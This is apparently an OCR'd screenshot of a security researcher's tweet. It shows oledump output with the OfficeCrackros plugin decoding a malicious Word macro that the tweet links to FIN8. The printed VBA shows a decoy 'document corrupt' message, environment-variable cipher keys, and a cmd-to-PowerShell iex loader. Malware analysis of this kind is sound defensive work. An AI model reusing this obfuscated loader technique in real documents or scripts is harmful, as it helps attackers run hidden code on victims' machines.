 1aN0rmus @TekDefense · Feb 22
Replying to @ItsReallyNick
. @ItsReallyNick Good stuff with the plugin! @JohnLaTwC sample actually lines
up pretty well with the FIN8 samples we saw recently
Windows PowerShell
PS C:\Users\ \office-crackros-master> python .\oledump.py -p plugin_officecrackros ..\cccb193de86fd7ff876e875c32305f33dc48843dc1180fb0
4be573014e944c09
A: word/vbaProject.bin
A1: 433 'PROJECT'
A2: 41 'PROJECTwm'
A3: M 9209 'VBA/ThisDocument'
Plugin: Sketchy cipher detected: OfficeCrackros plugin by Nick Carr
MsgBox Word was unable to read this document. It may be corrupt.
'Set AuusvjItmbcqlw = ZmhhxmjVhmikj(winmgmts:\\.\\root\\cimv2:Win32_ProcessStartup)'
'Set Jxrdrd = ZmhhxmjVhmikj(winmgmts:\\.\\root\\cimv2:Win32_Process)'
Oiiuzhf = cmd /c echo %_MICROSOFT_UPDATE_CATALOG% | %_MICROSOFT_UPDATE_SERVICE%
Set LufluibdLufuqdm = ZmhhxmjVhmikj(New:WScript.Shell).Environment(New:WScript.Shell)
Set LufluibdLufuqdm = ZmhhxmjVhmikj(New:WScript.ShellPROCESS).Environment(New:WScript.ShellPROCESS)
If Len(LufluibdLufuqdm(ProgramW6432))
Oqcyji = _CT=
Oqcyji = Oqcyji & vbCrLf & _PA=237559
Oqcyji = Oqcyji & vbCrLf & _KE=487553
Oqcyji = _CT=
Oqcyji = Oqcyji & vbCrLf & _PA=161676
Oqcyji = Oqcyji & vbCrLf & _KE=289669
Oqcyji = Oqcyji & vbCrLf & _MICROSOFT_UPDATE_SERVICE=powershell -
Oqcyji = Oqcyji & vbCrLf & _MICROSOFT_UPDATE_CATALOG=
"Yczqeptq = $s=$Env:_CT;$o='';$l=$s.length;$i=$Env:_PA%$l;while($o.length -ne$l){$o+=$s[$i];$i=($i+$Env:_KE)%$l}iex($o)"
A4: 3639 'VBA/_VBA_PROJECT'
A5: 738 'VBA/dir'
B: word/activeX/activeX2.bin
B1: 112 '\x01CompObj'
B2: 46412 'f'
B3: 0 'o'
C: word/activeX/activeX1.bin
C1: 112 '\x01CompObj'
C2: 54708 'f'
C3: 0 'o'
1 1 5